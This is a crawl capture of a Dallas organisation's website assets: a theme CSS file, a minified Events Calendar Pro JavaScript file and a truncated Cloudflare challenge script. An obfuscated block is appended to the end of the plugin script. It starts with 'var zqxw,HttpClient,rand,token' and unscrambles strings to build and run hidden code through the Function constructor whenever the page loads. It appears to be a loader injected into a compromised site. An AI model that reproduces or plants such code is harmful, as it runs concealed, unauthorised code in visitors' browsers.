

--- FILE ---
content_type: text/css
request_url: https://csldallas.org/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1766643263
body_size: 1692
content:
@media(max-width:767px){.home .et_pb_slider_0 .et_pb_slide{height:102.735vw}.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(2) .et_pb_gallery_image img,.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(1) .et_pb_gallery_image img,.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(4) .et_pb_gallery_image img,.home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(7) .et_pb_gallery_image img{aspect-ratio:unset!important}#main-content .et_pb_section_0>.et_pb_fullwidth_header_0{padding-bottom:80px!important;padding-top:50px!important}}#logo,.et_pb_menu__logo img{max-height:140px}@media only screen and (min-width:768px){#logo{margin-top:-25px}}@media only screen and (min-width:768px){.et-fixed-header #logo{max-height:140px;margin-top:-25px;z-index:1000;position:relative}}.et_fixed_nav #main-header,.et_fixed_nav #top-header{z-index:100}#et-info{float:right}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:10px}.donate-menu a{background-color:#a31a63;padding:8px 14px 10px 14px;font-weight:bold!important;letter-spacing:1px;margin-top:-8px;text-transform:uppercase}.tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a{font-size:15px}.light-events h2 a{color:#ffffff!important;font-weight:bold;font-size:22px;line-height:1.6em}.light-events .ecs-grid-sizer{width:30%}.tribe-mini-calendar-event .list-info h2{font-size:16px;line-height:1.2em}.epta-image-area .tribe-events-event-image,.epta-image-area .tribe-events-event-image img{height:300px!important;object-fit:cover}.epta-title-date .event-is-recurring{color:#d9d9d9}#epta-template.epta-template-1 .epta-light-bg,#epta-template.epta-template-1 .epta-countdown-cell,#epta-template.epta-template-1 .epta-sidebar-box h2.tribe-events-single-section-title,#epta-template.epta-template-1 .epta-addto-calendar a{background-color:#133263!important}.epta-related-box .tribe-events-event-image img{width:100%}.tribe-events-related-events-title,.tribe-related-events{display:none}.epta-related-box .tribe-events-event-image img{object-fit:fill}.epta-image-area .tribe-events-event-image,.epta-image-area .tribe-events-event-image img{object-position:top}.content-library .dp-dfg-skin-default .dp-dfg-header .entry-title{text-transform:none;line-height:1.3em}.tribe-mini-calendar-event .list-date,#tribe-bar-form .tribe-bar-submit input[type=submit]{background:#133262!important}.tribe-events-calendar thead th{background-color:#133262!important}.month-page ul.ecs-event-list{list-style-type:none}.month-page .ecs-event-list .entry-title{display:inline;font-weight:bold}.month-page .ecs-event-list .entry-title a{color:#00aeef}.month-page .ecs-event-list .entry-title a:after{content:': '}.month-page ul li{padding-bottom:20px}.month-page .recurringinfo{display:none}.tribe-events-event-url a{word-wrap:break-word}.education-sidebar-menu a:after{content:' \003e'}.et_pb_bg_layout_light .et_pb_widget li a:hover{color:#00aeef}.home-events-desktop .entry-title{font-size:18px;font-weight:bold;padding-bottom:0}.home-events-desktop .recurringinfo{display:none!important}.home-events-desktop .ecs-event .duration.time{font-weight:normal!important}.home-events-desktop .ecs-event{padding:10px 10px 5px 10px!important}.home-events-mobile .tribe-events-widget-link{display:none}.home-events-mobile .tribe-mini-calendar-event .list-info h2{font-size:16px;line-height:22px;padding-bottom:0!important}.current-events-grid img{height:250px;width:525px;object-fit:cover}.tribe-events-nav-pagination a{font-size:22px!important}.headshot .et_pb_slide_image,.headshot img{min-height:350px}.et-tooltip-box{visibility:visible;width:360px;background-color:white;color:black;text-align:center;border-radius:16px;padding:12px 6px;position:absolute;z-index:1}sup{bottom:.3em;font-size:smaller}.et-menu-nav li.mega-menu>ul{width:80%;left:unset}.et-menu-nav li.mega-menu>ul,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul,.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{right:0!important;left:unset!important}@media only screen and (min-width:981px){#et-fixed-header #top-menu a{color:#000000!important}}#main-header .et_mobile_menu li ul.hide{display:none!important}#mobile_menu .menu-item-has-children{position:relative}#mobile_menu .menu-item-has-children>a{background:transparent}#mobile_menu .menu-item-has-children>a+span{position:absolute;right:0;top:0;padding:10px 20px;font-size:20px;font-weight:700;cursor:pointer;z-index:3}span.menu-closed:before{content:"\4c";display:block;color:#fff;font-size:16px;font-family:ETmodules}span.menu-closed.menu-open:before{content:"\4d"}.mfp-title{display:none}.classes-page .ecs-event-list{list-style-type:none}.classes-page .ecs-event-list li{padding-bottom:10px}.classes-page .ecs-event-list h4{font-weight:bold;margin-right:5px;display:inline-block}.classes-page .ecs-event-list h4:after{content:': '}.classes-page h4 a{color:#00AAEC}.class-menu ul{width:340px!important}.class-menu ul li a{width:300px!important}.category-short-takes .post-meta,.category-transformational-stories .post-meta{display:none}.footer-form-head{margin-bottom:0px!important}@media(min-width:1200px){html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(2) .et_pb_gallery_image img,html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(1) .et_pb_gallery_image img,html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(4) .et_pb_gallery_image img,html:not(.jsload) .home .et_pb_gallery_0 .et_pb_gallery_items>.et_pb_gallery_item:nth-child(7) .et_pb_gallery_image img{transform:scale(1.09)}}@font-face{font-family:'Open Sans';font-style:italic;font-weight:500;font-stretch:100%;font-display:swap;src:url(https://fonts.gstatic.com/s/opensans/v34/memQYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWq8tWZ0Pw86hd0Rk_RkWVAewA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.ect-list-post.style-1 .ect-list-date{background:rgba(73,132,58,.85)!important}.ect-list-post.style-1 .default-schedule{color:white!important}.ect-list-description .ect-events-read-more{font-weight:900!important}

--- FILE ---
content_type: application/javascript
request_url: https://csldallas.org/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.3.0
body_size: 3499
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.events=tribe.events||{},tribe.events.views=tribe.events.views||{},tribe.events.views.mapEventsScroller={},function($,obj){"use strict";var $document=$(document);obj.selectors={mapEventCardsOuterWrapper:'[data-js="tribe-events-pro-map-event-cards-wrapper"]',mapEventCardsWrapper:'[data-js="tribe-events-pro-map-event-cards"]',mapEventCardsWrapperClass:".tribe-events-pro-map__event-cards",mapEventCardsWrapperActiveClass:".tribe-events-pro-map__event-cards--active",mapEventCardsPaneClass:".tribe-events-pro-map__event-cards-scroll-pane",mapEventCardsSliderClass:".tribe-events-pro-map__event-cards-scroll-slider"},obj.scrollTo=function($container,$element){var $wrapper=$container.find(obj.selectors.mapEventCardsWrapperClass),offset=$element.offset().top-$wrapper.offset().top+$wrapper.scrollTop();$wrapper.animate({scrollTop:offset},"fast")},obj.isWithinScrollView=function($container,$element){var $wrapper=$container.find(obj.selectors.mapEventCardsWrapperClass),offsetTop=$element.offset().top-$wrapper.offset().top,offsetBottom=$wrapper.offset().top+$wrapper.height()-$element.offset().top-$element.height();return 0<=offsetTop&&0<=offsetBottom},obj.deinitScroller=function($container){$container.find(obj.selectors.mapEventCardsOuterWrapper).nanoScroller({destroy:!0})},obj.initScroller=function($container){$container.find(obj.selectors.mapEventCardsOuterWrapper).nanoScroller({paneClass:obj.selectors.mapEventCardsPaneClass.className(),sliderClass:obj.selectors.mapEventCardsSliderClass.className(),contentClass:obj.selectors.mapEventCardsWrapperClass.className(),iOSNativeScrolling:!0,alwaysVisible:!1}).find(obj.selectors.mapEventCardsWrapper).addClass(obj.selectors.mapEventCardsWrapperActiveClass.className())},obj.deinit=function(event,jqXHR,settings){var $container=event.data.container;obj.deinitScroller($container),$container.off("beforeAjaxSuccess.tribeEvents",obj.deinit)},obj.init=function(event,index,$container,data){"map"===data.slug&&(obj.initScroller($container),$container.on("beforeAjaxSuccess.tribeEvents",{container:$container},obj.deinit))},obj.ready=function(){$document.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,tribe.events.views.mapEventsScroller);;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://csldallas.org/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8813
content:
window._cf_chl_opt={AKGCx8:'b'};~function(i6,xO,xz,xt,xp,xw,xg,xK,i0,i2){i6=m,function(l,E,it,i5,x,i){for(it={l:163,E:392,x:281,i:317,P:159,R:186,S:191,e:332,a:198,B:389,A:176},i5=m,x=l();!![];)try{if(i=-parseInt(i5(it.l))/1+parseInt(i5(it.E))/2+parseInt(i5(it.x))/3+parseInt(i5(it.i))/4*(-parseInt(i5(it.P))/5)+parseInt(i5(it.R))/6*(parseInt(i5(it.S))/7)+parseInt(i5(it.e))/8*(parseInt(i5(it.a))/9)+-parseInt(i5(it.B))/10*(parseInt(i5(it.A))/11),E===i)break;else x.push(x.shift())}catch(P){x.push(x.shift())}}(I,666346),xO=this||self,xz=xO[i6(152)],xt=null,xp=xj(),xw={},xw[i6(298)]='o',xw[i6(230)]='s',xw[i6(333)]='u',xw[i6(279)]='z',xw[i6(334)]='n',xw[i6(201)]='I',xw[i6(268)]='b',xg=xw,xO[i6(256)]=function(E,x,i,P,ut,uz,uO,iM,R,B,A,H,J,M,N){if(ut={l:321,E:321,x:296,i:175,P:262,R:328,S:189,e:155,a:258,B:339,A:289,H:173,J:183,M:187,N:241,Y:209},uz={l:217,E:161,x:253,i:344,P:402,R:177,S:289,e:217,a:335},uO={l:190,E:168,x:240,i:247},iM=i6,R={'FbPAJ':function(Y,V){return Y===V},'UyfBR':function(Y,V){return Y<V},'uZctk':function(Y,V){return Y===V},'NZcFk':function(Y,V,F,U){return Y(V,F,U)},'SNKZX':function(Y,V,F){return Y(V,F)},'AhPFE':function(Y,V){return Y+V}},R[iM(ut.l)](null,x)||R[iM(ut.E)](void 0,x))return P;for(B=xr(x),E[iM(ut.x)][iM(ut.i)]&&(B=B[iM(ut.P)](E[iM(ut.x)][iM(ut.i)](x))),B=E[iM(ut.R)][iM(ut.S)]&&E[iM(ut.e)]?E[iM(ut.R)][iM(ut.S)](new E[(iM(ut.e))](B)):function(Y,iN,V){if(iN=iM,R[iN(uz.l)](iN(uz.E),iN(uz.x)))return x[iN(uz.i)]()<i;else{for(Y[iN(uz.P)](),V=0;R[iN(uz.R)](V,Y[iN(uz.S)]);R[iN(uz.e)](Y[V],Y[V+1])?Y[iN(uz.a)](V+1,1):V+=1);return Y}}(B),A='nAsAaAb'.split('A'),A=A[iM(ut.a)][iM(ut.B)](A),H=0;H<B[iM(ut.A)];J=B[H],M=R[iM(ut.H)](xX,E,x,J),A(M)?(N='s'===M&&!E[iM(ut.J)](x[J]),R[iM(ut.E)](iM(ut.M),i+J)?R[iM(ut.N)](S,i+J,M):N||S(R[iM(ut.Y)](i,J),x[J])):S(i+J,M),H++);return P;function S(Y,V,iJ){iJ=m,Object[iJ(uO.l)][iJ(uO.E)][iJ(uO.x)](P,V)||(P[V]=[]),P[V][iJ(uO.i)](Y)}},xK=i6(329)[i6(300)](';'),i0=xK[i6(258)][i6(339)](xK),xO[i6(397)]=function(E,x,uo,uD,iY,i,P,R,S,B,A){for(uo={l:231,E:195,x:289,i:289,P:401,R:247,S:303},uD={l:231},iY=i6,i={},i[iY(uo.l)]=function(H,J){return H+J},P=i,R=Object[iY(uo.E)](x),S=0;S<R[iY(uo.x)];S++)if(B=R[S],'f'===B&&(B='N'),E[B]){for(A=0;A<x[R[S]][iY(uo.i)];-1===E[B][iY(uo.P)](x[R[S]][A])&&(i0(x[R[S]][A])||E[B][iY(uo.R)]('o.'+x[R[S]][A])),A++);}else E[B]=x[R[S]][iY(uo.S)](function(H,iV){return iV=iY,P[iV(uD.l)]('o.',H)})},i2=function(PQ,PU,Pn,PF,PV,PY,iv,E,x,i,P){return PQ={l:282,E:370,x:291,i:239,P:275},PU={l:377,E:353,x:300,i:398,P:377,R:337,S:235,e:377,a:203,B:345,A:172,H:247,J:377,M:274,N:149,Y:372,V:274,F:398,v:149,n:252,U:343,Q:377,W:400,h:304,d:188,b:310,Z:355,L:330,O:247,z:207,k:330,D:357},Pn={l:289},PF={l:263,E:289,x:330,i:190,P:168,R:240,S:207,e:365,a:300,B:377,A:240,H:356,J:318,M:247,N:362,Y:356,V:223,F:200,v:249,n:247,U:203,Q:376,W:247,h:203,d:290,b:398,Z:377,L:221,O:165,z:168,k:240,D:223,o:194,G:337,C:247,c:156,y:362,f:254,j:204,s:327,g:360,T:205,X:356,K:151,I0:377,I1:204,I2:355,I3:193,I4:247,I5:341,I6:355,I7:247,I8:310},PV={l:244,E:370,x:398,i:362,P:376},PY={l:202,E:330},iv=i6,E={'GhdSH':function(R,S){return R&S},'pnlCr':function(R,S){return R(S)},'DBTSY':function(R,S){return R<S},'upbOB':iv(PQ.l),'iWTMN':iv(PQ.E),'MjtBd':function(R,S){return R<S},'NtyNS':function(R,S){return R+S},'EOsKU':iv(PQ.x),'efNwt':function(R,S){return R==S},'RjTSc':function(R,S){return R>S},'OmLrr':function(R,S){return S|R},'AvUzW':function(R,S){return R<<S},'cDFzE':function(R,S){return R(S)},'lfGnd':function(R,S){return S|R},'VDowa':function(R,S){return R<S},'LHEbO':function(R,S){return R|S},'KzjvJ':function(R,S){return R<S},'Japlj':function(R,S){return S==R},'ASFXp':function(R,S){return S==R},'wrRMT':function(R,S){return R<S},'oekfN':function(R,S){return R|S},'DMWFu':function(R,S){return R==S},'enIKH':function(R,S){return R-S},'cQKGp':function(R,S){return R(S)},'lCBgl':function(R,S){return R(S)},'cUxtt':function(R,S){return R==S},'qfkKm':function(R,S){return R-S},'wZknW':function(R,S){return R(S)},'ezsNZ':function(R,S){return R(S)},'KoMjW':function(R,S){return S*R},'nrsXb':function(R,S){return R(S)},'nNOtu':function(R,S){return R!=S},'sHFev':function(R,S){return R==S},'XpbKR':function(R,S){return R<S},'JySwU':function(R,S){return S*R},'NuJBX':function(R,S){return R(S)},'XHMvM':function(R,S){return R&S},'YlTeO':function(R,S){return R==S},'urHKq':function(R,S){return R<S},'XLfuz':function(R,S){return S==R}},x=String[iv(PQ.i)],i={'h':function(R,iU,e){if(iU=iv,E[iU(PV.l)]!==iU(PV.E))e=E[iU(PV.x)](J,M),N>>=1,0==Y&&(V=F,x=E[iU(PV.i)](n,U++)),Q|=(E[iU(PV.P)](0,e)?1:0)*W,h<<=1;else return R==null?'':i.g(R,6,function(e,iQ){return iQ=iU,E[iQ(PY.l)][iQ(PY.E)](e)})},'g':function(R,S,B,iW,A,H,J,M,N,Y,V,F,U,Q,W,Z,L,O,z,D){if(iW=iv,R==null)return'';for(H={},J={},M='',N=2,Y=3,V=2,F=[],U=0,Q=0,W=0;E[iW(PF.l)](W,R[iW(PF.E)]);W+=1)if(Z=R[iW(PF.x)](W),Object[iW(PF.i)][iW(PF.P)][iW(PF.R)](H,Z)||(H[Z]=Y++,J[Z]=!0),L=E[iW(PF.S)](M,Z),Object[iW(PF.i)][iW(PF.P)][iW(PF.R)](H,L))M=L;else for(O=E[iW(PF.e)][iW(PF.a)]('|'),z=0;!![];){switch(O[z++]){case'0':H[L]=Y++;continue;case'1':N--;continue;case'2':N==0&&(N=Math[iW(PF.B)](2,V),V++);continue;case'3':if(Object[iW(PF.i)][iW(PF.P)][iW(PF.A)](J,M)){if(256>M[iW(PF.H)](0)){for(A=0;A<V;U<<=1,E[iW(PF.J)](Q,S-1)?(Q=0,F[iW(PF.M)](E[iW(PF.N)](B,U)),U=0):Q++,A++);for(D=M[iW(PF.Y)](0),A=0;E[iW(PF.V)](8,A);U=E[iW(PF.F)](E[iW(PF.v)](U,1),D&1.55),Q==S-1?(Q=0,F[iW(PF.n)](E[iW(PF.U)](B,U)),U=0):Q++,D>>=1,A++);}else{for(D=1,A=0;E[iW(PF.Q)](A,V);U=E[iW(PF.F)](U<<1,D),Q==S-1?(Q=0,F[iW(PF.W)](E[iW(PF.h)](B,U)),U=0):Q++,D=0,A++);for(D=M[iW(PF.Y)](0),A=0;16>A;U=E[iW(PF.d)](U<<1,E[iW(PF.b)](D,1)),Q==S-1?(Q=0,F[iW(PF.W)](B(U)),U=0):Q++,D>>=1,A++);}N--,0==N&&(N=Math[iW(PF.Z)](2,V),V++),delete J[M]}else for(D=H[M],A=0;E[iW(PF.L)](A,V);U=E[iW(PF.O)](U<<1,1&D),Q==S-1?(Q=0,F[iW(PF.W)](E[iW(PF.h)](B,U)),U=0):Q++,D>>=1,A++);continue;case'4':M=String(Z);continue}break}if(M!==''){if(Object[iW(PF.i)][iW(PF.z)][iW(PF.k)](J,M)){if(E[iW(PF.D)](256,M[iW(PF.H)](0))){for(A=0;E[iW(PF.o)](A,V);U<<=1,E[iW(PF.G)](Q,S-1)?(Q=0,F[iW(PF.C)](B(U)),U=0):Q++,A++);for(D=M[iW(PF.H)](0),A=0;8>A;U=U<<1|D&1,E[iW(PF.c)](Q,S-1)?(Q=0,F[iW(PF.C)](E[iW(PF.y)](B,U)),U=0):Q++,D>>=1,A++);}else{for(D=1,A=0;E[iW(PF.f)](A,V);U=E[iW(PF.j)](E[iW(PF.v)](U,1),D),E[iW(PF.s)](Q,E[iW(PF.g)](S,1))?(Q=0,F[iW(PF.W)](E[iW(PF.T)](B,U)),U=0):Q++,D=0,A++);for(D=M[iW(PF.X)](0),A=0;16>A;U=U<<1.98|D&1.34,S-1==Q?(Q=0,F[iW(PF.M)](E[iW(PF.K)](B,U)),U=0):Q++,D>>=1,A++);}N--,E[iW(PF.G)](0,N)&&(N=Math[iW(PF.I0)](2,V),V++),delete J[M]}else for(D=H[M],A=0;A<V;U=E[iW(PF.I1)](U<<1.52,D&1),E[iW(PF.I2)](Q,E[iW(PF.I3)](S,1))?(Q=0,F[iW(PF.I4)](B(U)),U=0):Q++,D>>=1,A++);N--,0==N&&V++}for(D=2,A=0;A<V;U=E[iW(PF.v)](U,1)|1.41&D,Q==S-1?(Q=0,F[iW(PF.W)](E[iW(PF.I5)](B,U)),U=0):Q++,D>>=1,A++);for(;;)if(U<<=1,E[iW(PF.I6)](Q,S-1)){F[iW(PF.I7)](B(U));break}else Q++;return F[iW(PF.I8)]('')},'j':function(R,Pv,ih){return Pv={l:356},ih=iv,R==null?'':''==R?null:i.i(R[ih(Pn.l)],32768,function(S,id){return id=ih,R[id(Pv.l)](S)})},'i':function(R,S,B,ib,A,H,J,M,N,Y,V,F,U,Q,W,Z,D,L,O,z){for(ib=iv,A=[],H=4,J=4,M=3,N=[],F=B(0),U=S,Q=1,Y=0;3>Y;A[Y]=Y,Y+=1);for(W=0,Z=Math[ib(PU.l)](2,2),V=1;V!=Z;)for(L=ib(PU.E)[ib(PU.x)]('|'),O=0;!![];){switch(L[O++]){case'0':W|=(0<z?1:0)*V;continue;case'1':z=E[ib(PU.i)](F,U);continue;case'2':0==U&&(U=S,F=B(Q++));continue;case'3':V<<=1;continue;case'4':U>>=1;continue}break}switch(W){case 0:for(W=0,Z=Math[ib(PU.P)](2,8),V=1;V!=Z;z=F&U,U>>=1,E[ib(PU.R)](0,U)&&(U=S,F=B(Q++)),W|=(0<z?1:0)*V,V<<=1);D=E[ib(PU.S)](x,W);break;case 1:for(W=0,Z=Math[ib(PU.e)](2,16),V=1;Z!=V;z=F&U,U>>=1,U==0&&(U=S,F=E[ib(PU.a)](B,Q++)),W|=E[ib(PU.B)](0<z?1:0,V),V<<=1);D=E[ib(PU.A)](x,W);break;case 2:return''}for(Y=A[3]=D,N[ib(PU.H)](D);;){if(Q>R)return'';for(W=0,Z=Math[ib(PU.J)](2,M),V=1;E[ib(PU.M)](V,Z);z=U&F,U>>=1,E[ib(PU.N)](0,U)&&(U=S,F=B(Q++)),W|=(E[ib(PU.Y)](0,z)?1:0)*V,V<<=1);switch(D=W){case 0:for(W=0,Z=Math[ib(PU.P)](2,8),V=1;E[ib(PU.V)](V,Z);z=E[ib(PU.F)](F,U),U>>=1,E[ib(PU.v)](0,U)&&(U=S,F=B(Q++)),W|=E[ib(PU.n)](0<z?1:0,V),V<<=1);A[J++]=E[ib(PU.U)](x,W),D=J-1,H--;break;case 1:for(W=0,Z=Math[ib(PU.Q)](2,16),V=1;V!=Z;z=E[ib(PU.W)](F,U),U>>=1,E[ib(PU.h)](0,U)&&(U=S,F=B(Q++)),W|=(E[ib(PU.d)](0,z)?1:0)*V,V<<=1);A[J++]=x(W),D=J-1,H--;break;case 2:return N[ib(PU.b)]('')}if(E[ib(PU.Z)](0,H)&&(H=Math[ib(PU.l)](2,M),M++),A[D])D=A[D];else if(D===J)D=Y+Y[ib(PU.L)](0);else return null;N[ib(PU.O)](D),A[J++]=E[ib(PU.z)](Y,D[ib(PU.k)](0)),H--,Y=D,E[ib(PU.D)](0,H)&&(H=Math[ib(PU.P)](2,M),M++)}}},P={},P[iv(PQ.P)]=i.h,P}(),i3();function xD(iy,iI,E,x,i,P){return iy={l:349,E:297,x:261,i:301,P:162,R:334,S:348,e:261,a:162},iI=i6,E={},E[iI(iy.l)]=iI(iy.E),E[iI(iy.x)]=iI(iy.i),E[iI(iy.P)]=iI(iy.R),x=E,i=xO[iI(iy.S)],!i?x[iI(iy.l)]!==x[iI(iy.e)]?null:void 0:(P=i.i,typeof P!==x[iI(iy.a)]||P<30)?null:P}function 